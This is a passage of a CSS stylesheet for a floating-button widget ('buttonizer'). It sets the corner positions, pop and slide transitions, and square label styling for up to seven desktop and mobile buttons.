    -webkit-transition: bottom 0.2s 450ms, opacity 150ms 450ms;
    transition: bottom 0.2s 450ms, opacity 150ms 450ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
    bottom: 270px;
    -moz-transition: bottom 0.2s 600ms, opacity 150ms 600ms;
    -webkit-transition: bottom 0.2s 600ms, opacity 150ms 600ms;
    transition: bottom 0.2s 600ms, opacity 150ms 600ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
    bottom: 320px;
    -moz-transition: bottom 0.2s 750ms, opacity 150ms 750ms;
    -webkit-transition: bottom 0.2s 750ms, opacity 150ms 750ms;
    transition: bottom 0.2s 750ms, opacity 150ms 750ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
    bottom: 370px;
    -moz-transition: bottom 0.2s 900ms, opacity 150ms 900ms;
    -webkit-transition: bottom 0.2s 900ms, opacity 150ms 900ms;
    transition: bottom 0.2s 900ms, opacity 150ms 900ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

/**
 * Default buttonizer style
 */
.buttonizer.buttonizer-style-pop .buttonizer-button-list {
  opacity: 1;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out; }
  .buttonizer.buttonizer-style-pop .buttonizer-button-list .buttonizer-button {
    position: absolute;
    left: 9px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out; }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-desktop-1 {
    top: 70px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-desktop-2 {
    top: 120px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-desktop-3 {
    top: 170px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-desktop-4 {
    top: 220px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-desktop-5 {
    top: 270px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-desktop-6 {
    top: 320px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-desktop-7 {
    top: 370px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
    transform: scale(1);
    transition: transform 0.2s 245ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
    transform: scale(1);
    transition: transform 0.2s 210ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
    transform: scale(1);
    transition: transform 0.2s 175ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
    transform: scale(1);
    transition: transform 0.2s 140ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
    transform: scale(1);
    transition: transform 0.2s 105ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
    transform: scale(1);
    transition: transform 0.2s 70ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
    transform: scale(1);
    transition: transform 0.2s 35ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-mobile-1 {
    top: 70px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-mobile-2 {
    top: 120px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-mobile-3 {
    top: 170px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-mobile-4 {
    top: 220px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-mobile-5 {
    top: 270px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-mobile-6 {
    top: 320px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right .buttonizer-button.button-mobile-7 {
    top: 370px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
    transform: scale(1);
    transition: transform 0.2s 245ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
    transform: scale(1);
    transition: transform 0.2s 210ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
    transform: scale(1);
    transition: transform 0.2s 175ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
    transform: scale(1);
    transition: transform 0.2s 140ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
    transform: scale(1);
    transition: transform 0.2s 105ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
    transform: scale(1);
    transition: transform 0.2s 70ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
    transform: scale(1);
    transition: transform 0.2s 35ms; }
  .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-pop.top.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-desktop-1 {
    top: 70px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-desktop-2 {
    top: 120px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-desktop-3 {
    top: 170px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-desktop-4 {
    top: 220px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-desktop-5 {
    top: 270px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-desktop-6 {
    top: 320px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-desktop-7 {
    top: 370px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
    transform: scale(1);
    transition: transform 0.2s 245ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
    transform: scale(1);
    transition: transform 0.2s 210ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
    transform: scale(1);
    transition: transform 0.2s 175ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
    transform: scale(1);
    transition: transform 0.2s 140ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
    transform: scale(1);
    transition: transform 0.2s 105ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
    transform: scale(1);
    transition: transform 0.2s 70ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
    transform: scale(1);
    transition: transform 0.2s 35ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-mobile-1 {
    top: 70px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-mobile-2 {
    top: 120px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-mobile-3 {
    top: 170px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-mobile-4 {
    top: 220px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-mobile-5 {
    top: 270px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-mobile-6 {
    top: 320px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left .buttonizer-button.button-mobile-7 {
    top: 370px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
    transform: scale(1);
    transition: transform 0.2s 245ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
    transform: scale(1);
    transition: transform 0.2s 210ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
    transform: scale(1);
    transition: transform 0.2s 175ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
    transform: scale(1);
    transition: transform 0.2s 140ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
    transform: scale(1);
    transition: transform 0.2s 105ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
    transform: scale(1);
    transition: transform 0.2s 70ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
    transform: scale(1);
    transition: transform 0.2s 35ms; }
  .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-pop.top.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-desktop-1 {
    bottom: 70px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-desktop-2 {
    bottom: 120px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-desktop-3 {
    bottom: 170px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-desktop-4 {
    bottom: 220px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-desktop-5 {
    bottom: 270px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-desktop-6 {
    bottom: 320px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-desktop-7 {
    bottom: 370px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
    transform: scale(1);
    transition: transform 0.2s 245ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
    transform: scale(1);
    transition: transform 0.2s 210ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
    transform: scale(1);
    transition: transform 0.2s 175ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
    transform: scale(1);
    transition: transform 0.2s 140ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
    transform: scale(1);
    transition: transform 0.2s 105ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
    transform: scale(1);
    transition: transform 0.2s 70ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
    transform: scale(1);
    transition: transform 0.2s 35ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-mobile-1 {
    bottom: 70px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-mobile-2 {
    bottom: 120px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-mobile-3 {
    bottom: 170px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-mobile-4 {
    bottom: 220px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-mobile-5 {
    bottom: 270px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-mobile-6 {
    bottom: 320px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right .buttonizer-button.button-mobile-7 {
    bottom: 370px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
    transform: scale(1);
    transition: transform 0.2s 245ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
    transform: scale(1);
    transition: transform 0.2s 210ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
    transform: scale(1);
    transition: transform 0.2s 175ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
    transform: scale(1);
    transition: transform 0.2s 140ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
    transform: scale(1);
    transition: transform 0.2s 105ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
    transform: scale(1);
    transition: transform 0.2s 70ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
    transform: scale(1);
    transition: transform 0.2s 35ms; }
  .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-pop.bottom.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-desktop-1 {
    bottom: 70px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-desktop-2 {
    bottom: 120px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-desktop-3 {
    bottom: 170px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-desktop-4 {
    bottom: 220px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-desktop-5 {
    bottom: 270px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-desktop-6 {
    bottom: 320px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-desktop-7 {
    bottom: 370px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
    transform: scale(1);
    transition: transform 0.2s 245ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
    transform: scale(1);
    transition: transform 0.2s 210ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
    transform: scale(1);
    transition: transform 0.2s 175ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
    transform: scale(1);
    transition: transform 0.2s 140ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
    transform: scale(1);
    transition: transform 0.2s 105ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
    transform: scale(1);
    transition: transform 0.2s 70ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
    transform: scale(1);
    transition: transform 0.2s 35ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-mobile-1 {
    bottom: 70px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-mobile-2 {
    bottom: 120px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-mobile-3 {
    bottom: 170px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-mobile-4 {
    bottom: 220px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-mobile-5 {
    bottom: 270px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-mobile-6 {
    bottom: 320px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left .buttonizer-button.button-mobile-7 {
    bottom: 370px;
    transform: scale(0); }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
    transform: scale(1);
    transition: transform 0.2s 245ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
    transform: scale(1);
    transition: transform 0.2s 210ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
    transform: scale(1);
    transition: transform 0.2s 175ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
    transform: scale(1);
    transition: transform 0.2s 140ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
    transform: scale(1);
    transition: transform 0.2s 105ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
    transform: scale(1);
    transition: transform 0.2s 70ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
    transform: scale(1);
    transition: transform 0.2s 35ms; }
  .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-pop.bottom.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

/**
 * Default buttonizer style
 */
.buttonizer.buttonizer-style-square .buttonizer-head {
  visibility: hidden;
  opacity: 0;
  z-index: -1; }

.buttonizer.buttonizer-style-square .buttonizer-button {
  border-radius: 0px;
  box-shadow: none; }
  .buttonizer.buttonizer-style-square .buttonizer-button:hover .buttonizer-label {
    opacity: 1;
    visibility: visible; }
  .buttonizer.buttonizer-style-square .buttonizer-button .buttonizer-label {
    opacity: 0;
    visibility: hidden;
    padding: 0 20px;
    height: 56px !important;
    line-height: 56px !important; }
    .buttonizer.buttonizer-style-square .buttonizer-button .buttonizer-label:hover {
      opacity: 0;
      visibility: hidden;
      display: none; }

.buttonizer.buttonizer-style-square .buttonizer-button-list {
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out; }
  .buttonizer.buttonizer-style-square .buttonizer-button-list .buttonizer-button {
    position: absolute;
    left: 0px;
    line-height: 53px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out; }

.buttonizer.buttonizer-style-square.opened .buttonizer-button-list {
  opacity: 1;
  visibility: visible; }
  .buttonizer.buttonizer-style-square.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible; }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button .buttonizer-label {
    right: 55px;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-desktop-1 {
    top: 0px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-desktop-2 {
    top: 56px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-desktop-3 {
    top: 112px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-desktop-4 {
    top: 168px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-desktop-5 {
    top: 224px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-desktop-6 {
    top: 280px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-desktop-7 {
    top: 336px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button .buttonizer-label {
    right: 55px;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-mobile-1 {
    top: 0px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-mobile-2 {
    top: 56px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-mobile-3 {
    top: 112px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-mobile-4 {
    top: 168px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-mobile-5 {
    top: 224px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-mobile-6 {
    top: 280px; }
  .buttonizer.buttonizer-style-square.top.right .buttonizer-button.button-mobile-7 {
    top: 336px; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button .buttonizer-label {
    left: 55px;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-bottomleft: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-desktop-1 {
    top: 0px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-desktop-2 {
    top: 56px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-desktop-3 {
    top: 112px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-desktop-4 {
    top: 168px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-desktop-5 {
    top: 224px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-desktop-6 {
    top: 280px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-desktop-7 {
    top: 336px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button .buttonizer-label {
    left: 55px;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-bottomleft: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-mobile-1 {
    top: 0px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-mobile-2 {
    top: 56px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-mobile-3 {
    top: 112px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-mobile-4 {
    top: 168px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-mobile-5 {
    top: 224px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-mobile-6 {
    top: 280px; }
  .buttonizer.buttonizer-style-square.top.left .buttonizer-button.button-mobile-7 {
    top: 336px; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button .buttonizer-label {
    right: 55px;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-desktop-1 {
    bottom: 0px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-desktop-2 {
    bottom: 56px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-desktop-3 {
    bottom: 112px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-desktop-4 {
    bottom: 168px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-desktop-5 {
    bottom: 224px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-desktop-6 {
    bottom: 280px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-desktop-7 {
    bottom: 336px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button .buttonizer-label {
    right: 55px;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-mobile-1 {
    bottom: 0px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-mobile-2 {
    bottom: 56px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-mobile-3 {
    bottom: 112px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-mobile-4 {
    bottom: 168px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-mobile-5 {
    bottom: 224px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-mobile-6 {
    bottom: 280px; }
  .buttonizer.buttonizer-style-square.bottom.right .buttonizer-button.button-mobile-7 {
    bottom: 336px; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button .buttonizer-label {
    left: 55px;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-bottomleft: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-desktop-1 {
    bottom: 0px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-desktop-2 {
    bottom: 56px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-desktop-3 {
    bottom: 112px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-desktop-4 {
    bottom: 168px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-desktop-5 {
    bottom: 224px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-desktop-6 {
    bottom: 280px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-desktop-7 {
    bottom: 336px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button .buttonizer-label {
    left: 55px;
    -webkit-border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-bottomleft: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-mobile-1 {
    bottom: 0px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-mobile-2 {
    bottom: 56px; }
  .buttonizer.buttonizer-style-square.bottom.left .buttonizer-button.button-mobile-3 {
